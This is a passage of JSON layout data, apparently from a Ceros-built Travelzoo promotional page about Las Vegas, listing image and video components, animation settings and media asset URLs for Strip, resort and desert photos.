efinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-5beee79184235a33300c2183a8b6b8a8-valley-of-fire-png","altText":null,"createDate":1702371311526,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":1382,"y":33,"width":576,"height":446},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"65782011a6257":{"title":"welcome to vegas.png","progress":null,"type":"image-component","x":313,"y":1796,"width":385,"height":269,"contentType":"image\/png","pasteFromCenter":false,"border":{"radius":0},"id":"65782011a6257","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeIn","easing":"ease","duration":0.8,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["65782011a6257"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d67dabb65a41","action":"scroll-to"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":2163,"interactions":[{"trigger":"hover","layerTargets":["65782011a6257"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"},{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"5d67dabb65a41","action":"scroll-to"}],"x":31,"width":223,"height":156,"transition":{"easing":"ease","duration":0.5,"delay":0},"animations":[{"type":"fadeIn","easing":"ease","duration":2,"delay":0.6,"loop":false},{"type":"pulse","easing":"ease","duration":2,"delay":2,"loop":true}]}},"states":{"hover":{"transition":{"easing":"ease","duration":0.5,"delay":0},"x":313,"y":1796,"width":411,"height":287,"deltaX":-8,"deltaY":-18}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-407921db17e68c3b9ecc814f7234295b-welcome-to-vegas-png","altText":null,"createDate":1702371345611,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":96,"y":862,"width":856,"height":597},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true},"657a11063874f":{"title":"vegas hero video_MOBILE.mp4","progress":5,"type":"video-widget","x":0,"y":0,"width":200,"height":150,"id":"657a11063874f","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"createDate":1702498566008,"x":0,"y":0,"width":540,"height":960,"interactions":[],"progress":null,"poster":"\/v1\/account\/travelzoo\/images\/2023-12-13-6c6a79303e9b5cb77f1c7a4ef1a2bd0b-mobile-thumb-jpg","video":"\/v1\/account\/travelzoo\/videos\/2023-12-13-e06cfd9ac72e70a8fdd2f4a7b6dc2606-vegas-hero-video-mobile-h264-2040-mp4","rotation":0,"videoAutoPlay":true,"videoLoop":true,"videoHideControls":true}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":false,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":false,"videoHideControls":false,"video":null,"poster":null,"closedCaption":null,"createDate":null}},"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"guides":{"horizontal":[],"vertical":[]},"scranchors":{"5d663f3b284ee":958,"5d66553fde23f":2429,"5d67dabb65a41":10809,"5d6f8e098fbb2":6911,"61c51381db176":14824,"61c51392db178":19451},"overHeight":19451,"thumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-654d4d4b3b32e-mobile.jpg"}},"overHeight":12825,"thumbnailUrl":"\/\/media-s3-us-east-1.ceros.com\/travelzoo\/studio-thumbnails\/page-654d4d4b3b32e.jpg","folderCounter":127,"scranchors":{"5d663f3b284ee":801,"5d66553fde23f":2165.3333333333335,"5d67dabb65a41":7100.333333333334,"5d6f8e098fbb2":4666.333333333334,"61c51381db176":9542.333333333334,"61c51392db178":13064.333333333334},"guides":{"horizontal":{"5d66455a284fe":2274.756321989333,"5d669698b3ee8":2566.6666666666665,"5d6698bab3eea":4263.089655322667,"5d66a1780ef06":4256.089655322667,"5d66a17b0ef07":3972.089655322666,"5d66a50a0ef11":7892.823820468111,"5d66a59c0ef13":7434.243983250613,"5d66afea0ef1c":7995.823820468113,"5d67ab75659cd":8005.823820468113,"5d6e13231ea37":9315.854205271286,"5d6e13391ea39":8229.243983250615},"vertical":{"5d651b1931dc3":80,"5d651b3631dc4":1360,"5d6546c431dec":160,"5d65540db8009":822,"5d669f9b0ef05":1317,"5d66a1820ef08":642,"5d66a23f0ef0b":774,"5d67b596659d8":836,"5d6e13331ea38":781,"636e9370933da":71}},"grid":{"gridBlockSize":20,"gridBlockColor":{"r":255,"g":0,"b":255,"a":1},"gridBlockOpacity":0.2,"gridBlockGroupSize":10,"gridBlockGroupColor":{"r":255,"g":0,"b":255,"a":1},"gridBlockGroupOpacity":0.5},"canvasLayout":{"columnEnabled":true,"columnNumber":8,"columnAlignment":"stretch","columnWidth":85,"columnGutter":20,"columnLeftMargin":0,"columnRightMargin":0,"columnSolidColor":"#FF00FF","columnOpacity":0.1,"rowEnabled":false,"rowNumber":5,"rowAlignment":"stretch","rowHeight":50,"rowGutter":20,"rowTopMargin":0,"rowBottomMargin":0,"rowSolidColor":"#FF00FF","rowOpacity":0.1,"changedFlag":true,"lastChanged":{"columnProperty":null,"rowProperty":null},"drawingCoordinates":{"columns":[],"rows":[]},"pageWidth":null,"pageHeight":null},"groupCounter":93,"media":[{"id":"\/v1\/account\/travelzoo\/videos\/2023-11-28-93a99cf9cf7d9036aeeb50b9364197f1-vegas-hero-v2-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/vegas-hero-v2-h264-2040.mp4","duration":29.905,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/hls\/playlist.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/hls\/file-240k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/hls\/file-1540k.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/hls\/file-2040k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/hls\/file-640k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/vegas-hero-v2-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2023-11-28-ab4cee85ef9b7be736454bd7398f9117-vegas-hero-v2-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/28\/93a99cf9cf7d9036aeeb50b9364197f1\/vegas-hero-v2-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/videos\/2023-12-13-e06cfd9ac72e70a8fdd2f4a7b6dc2606-vegas-hero-video-mobile-h264-2040-mp4","url":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/vegas-hero-video-mobile-h264-2040.mp4","duration":29.905,"encodings":{"hls-playlist":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/hls\/playlist.m3u8","hls-2040":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/hls\/file-2040k.m3u8","hls-1540":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/hls\/file-1540k.m3u8","hls-640":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/hls\/file-640k.m3u8","hls-240":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/hls\/file-240k.m3u8","original":"http:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/videos\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/vegas-hero-video-mobile-h264-2040.mp4"},"posterFrameUri":"\/v1\/account\/travelzoo\/images\/2023-12-13-012e35935756cbf2e5e06f5062efcdf8-vegas-hero-video-mobile-poster-frame-0-jpg","posterFrameUrl":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/13\/e06cfd9ac72e70a8fdd2f4a7b6dc2606\/vegas-hero-video-mobile-poster-frame-0.jpg"},{"id":"\/v1\/account\/travelzoo\/images\/2019-08-29-4b33d7a16cf8c80c3d5a13c941307b07-mask-png","url":"https:\/\/media-s3-us-east-1.ceros.com\/walstead\/images\/2019\/08\/29\/9164e60a27ed3179e1e376e2d293d403\/mask.png","original":{"width":2000,"height":470},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2019\/08\/30\/94798ab53862df4b3f254017e4840d7d\/tex1v2.jpg","original":{"width":906,"height":495},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2022\/02\/03\/4f8f330388f0dbe72283ac8f0414d0e1\/dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-1c937830b4abdabef978b1238db8efcf-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/8c16e7ab0c56c2ce873a5566dee8fc88\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-2a7164b86326466734b2e3c22064020a-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/972ef36b99b6103fea6262e0659b0145\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-2b28d011584d036c95880c4f94369029-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/4ba6b2563c0f44b5b8dafffab836c656\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-41333f74f4be10e523c02bb35b0f8b15-processed-svg-prev-pic-arrow-intro-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/d46fb62c7b52ca28c08927fa14de3969\/processed-svg-prev-pic-arrow-intro.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-4ec99c1c8b8d46866b2b267714b4aa9d-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/3cf74a3886f89ab93f4ea20dec16e561\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-501167be62a77e6466ab7daebfa1ca95-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/2baa4e569f9f69db0fbdeafb5d7af5ea\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-5e38131857679f8d8c0a4e32938585ad-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/d7ee7f1fc22157fbeb6abe36639c6dd7\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-6ef78f78bdf1756a92db979d493e74f1-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/ded9762e581ce16cccd31e829755734d\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-80ecc6ecf2c5d249b4be818747311260-processed-svg-back-to-top-1-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/6c6f624b3286fe30ee91fe9f8370cba9\/processed-svg-back-to-top-1.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-92a1080be90652afd6c8ecabd91df0ad-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/6d02cc04a0b6990fd416c77532f4b93f\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-9636240d0b6bf99929eb239410bb3298-processed-svg-back-to-top-1-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/440d814e8a7b27e6d86c4cc714183e20\/processed-svg-back-to-top-1.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-99efecd02a7e726893afd10430d00654-processed-svg-prev-pic-arrow-rename-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/fc84be6c752d1a49230a39f7f86504d1\/processed-svg-prev-pic-arrow-rename.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-a38d64a939813346950663bd54aee0d9-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/ce0d5f7db587168ca781a98c8ba2a13c\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-b4ecb76d9b29d68df236eeaecd82af9a-processed-svg-prev-pic-arrow-rename-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/e4df55d1c49843dc18f0399cdbd9dc74\/processed-svg-prev-pic-arrow-rename.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-ba3b526619fd541757e28afcc85f2081-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/dbe70d2018bec019550f93ffd7824b84\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-bb1d159d651296e41cd01c2dc1af668f-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/f48cff5de09bd166399d6cc82042f4fd\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-d67202909a84b43ff644e29c11700dc8-processed-svg-dot-icon-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/3752ae882d11cfba576daca5559be398\/processed-svg-dot-icon.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-dc0179b3e522ae770f7eeba90c87a37c-processed-svg-next-pic-arrow-rename-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/71e8676027f02eba8412b12b3025bd88\/processed-svg-next-pic-arrow-rename.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-dd70e73116dc742db9bb9dc7f5745db7-processed-svg-next-pic-arrow-rename-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/2952a14e32193a382e2372818b4f5532\/processed-svg-next-pic-arrow-rename.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-e4d253da3950ea19096119f7349f8090-processed-svg-back-to-top-1-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/b14fc6ed9ce3dfb9713ebf26c98884e8\/processed-svg-back-to-top-1.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-e7e484d5a66439300968c9b687eb250a-processed-svg-scroll-to-intro-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/4ace9ac1b4c4e85173f1b3f00bb55296\/processed-svg-scroll-to-intro.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-09-ef86b0901ff7d752e770f964faeeeab9-processed-svg-next-pic-arrow-intro-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/09\/0e223bdb8367cb8bddeb7d466bb8de76\/processed-svg-next-pic-arrow-intro.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-16-79b5b383bfb63a6804f1e3d3d0691f7f-processed-svg-back-to-top-1-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/16\/a5dfa58ef43cf8a5d1d7e7d63a045e2e\/processed-svg-back-to-top-1.svg","original":{"width":90,"height":90},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-16-9a4b28c7269b94c64915decc04b96cf8-processed-svg-cta-button-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/16\/159d233a5b4d9ac4a7d439ad4f5d1cec\/processed-svg-cta-button.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-21-1aa67783739e1a8133039261f12f46cf-123586-01-lvcva-lakemead-aerialview-adobestock-122329281-fnl-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/21\/7edf3fc8e69616273eb455940bcba761\/123586-01-lvcva-lakemead-aerialview-adobestock-122329281-fnl-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-21-36319cd8c760db6fd2a71e32d67f464b-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/21\/0ba431ba506f51d6a9069617576096af\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-21-42c76c94d55711e4fefd04d8525f968d-aerial-2021-strip-shot-2021-venetian-south-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/21\/0c20bfad304eb890abb3943b5a656426\/aerial-2021-strip-shot-2021-venetian-south-resize.jpg","original":{"width":2880,"height":1443},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-21-8a6ecddb6d38b845fdc007fca4ecf268-wynn-golf-5751803d-3793-4740-976e-e3a459ba8e88-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/21\/4a4eb16c386232b46f164fc4b217feda\/wynn-golf-5751803d-3793-4740-976e-e3a459ba8e88.jpeg","original":{"width":1591,"height":1193},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-21-9cf1eacc390afe0eb8acae3be99f2b5b-rr-strip-shot-2021-hi-roller-pano-day-05-2023-ballys-edit-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/21\/90e2ba8cea5ac4ba90d54a9a42026147\/rr-strip-shot-2021-hi-roller-pano-day-05-2023-ballys-edit-resize.jpg","original":{"width":3800,"height":1400},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-22-6f3958541a53b054508df922b92c84a6-lvstriphighroller-sunset-247a4910-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/22\/7caf14e0e5400a983088c5bbf7aba95d\/lvstriphighroller-sunset-247a4910-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-22-837d94181ade5ad0f07dc14fc1e5c999-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/22\/076edfa8ab31ddb355ea2f4523271021\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-22-c5ebbe2bf7c90682c5f11e6793ae329a-downtown-0795-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/22\/df4d23c0d8eb58b7403961f40a94c0d5\/downtown-0795-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-22-ea7fddc71ac516980d84638af07a4d06-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/22\/54742c3afe0c411fdd0f37c801b1a810\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-11-28-15e64b17fce13135b37a609381d77627-thumb-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/11\/28\/24fe76714f6d96f7cb37124c8a161821\/thumb.jpg","original":{"width":1440,"height":810},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-01-a80d589c5976d271ceab305015b2ccc1-68-682467-las-vegas-convention-and-visitors-authority-logo-clipart-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/01\/a3752043032e28a6d3aec6b47d76679f\/68-682467-las-vegas-convention-and-visitors-authority-logo-clipart.jpg","original":{"width":880,"height":521},"mimetype":"image\/png"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-15bd0de0890cb2418058656944229faa-encore-beach-club-at-wynn-las-vegas-2-photo-credit-danny-mahoney-3f3a7985-2cb7-47b3-b96c-cc9a5d91213f-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/c0e3fae776d93424f6d4910a9fd985a6\/encore-beach-club-at-wynn-las-vegas-2-photo-credit-danny-mahoney-3f3a7985-2cb7-47b3-b96c-cc9a5d91213f.jpeg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-18c5a396306604b828c64d9a62bc0837-grey-6-2022-venetian-pool-0126-final-resized-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/e2ebed8061bf2b0126aa30fe7e79833c\/grey-6-2022-venetian-pool-0126-final-resized.jpg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-1fdbdc4df2edca90246704e527d54008-2018-0226-1579e-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/e2cbb629e84f92fba1154125dd7ee148\/2018-0226-1579e.jpg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-274a0aa09d28a495b450f4ddfdf9952d-hugos-cellar-jpeg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/282b6793844254a453450cbdfabb11fc\/hugos-cellar.jpeg","original":{"width":1200,"height":800},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-2e22792e49ab9c1b99673d4c234b7e5a-pm-red-rock-01-resize-banner-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/acd6e4e51f69cb3c2373df486ee725e6\/pm-red-rock-01-resize-banner.jpg","original":{"width":2880,"height":2057},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-3175d5266724d893bb926a2cb0ac70e1-jose-franco-for-insomniac-events-1-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/2cbe8f602a731bf2c974332d9c57d2fd\/jose-franco-for-insomniac-events-1-resize.jpg","original":{"width":1500,"height":1000},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-453c4b9b18aa254f4813696ac4c3caf1-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/0b9bcab71d26740d6f934ae94ece02c1\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-4a556ed3352aaffcf63c3dab311926fe-rr-msg-sphere-at-the-venetian-006-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/3cba62dffc7c0b5218f5ae25ff9e28b5\/rr-msg-sphere-at-the-venetian-006-resize.jpg","original":{"width":1500,"height":844},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-57c732f80336ba877670b6f609749844-resorts-world-awana-event-sauna-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/b402c58fff8f2bc0ef3a0dd7e70abae5\/resorts-world-awana-event-sauna-resize.jpg","original":{"width":1500,"height":1001},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-669ebc0bb57e3cfce375597264d8a130-fontainebleau-las-vegas-exterior-resize-jpg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/be965e41a3fd8f527782d4579fdcc240\/fontainebleau-las-vegas-exterior-resize.jpg","original":{"width":1500,"height":877},"mimetype":"image\/jpeg"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-66e72b350b6678ad5ce61a3182e86f76-processed-svg-next-pic-arrow-summer-carousel-fam-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/232587f285d784f6088259e14b912860\/processed-svg-next-pic-arrow-summer-carousel-fam.svg","original":{"width":5,"height":11},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-67575b2b53f07a2cb64c5e93ec177d40-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/8fa395b8e6b3346545feab57b8d222fd\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-6b16f0eef657b076a1a3ac2e9aff1b9e-processed-svg-dot-icon-thick-svg","url":"https:\/\/media-s3-us-east-1.ceros.com\/travelzoo\/images\/2023\/12\/06\/ddc394163f7de106db63544fad1f6660\/processed-svg-dot-icon-thick.svg","original":{"width":100,"height":100},"mimetype":"image\/svg+xml"},{"id":"\/v1\/account\/travelzoo\/images\/2023-12-06-8d29d8a909ab1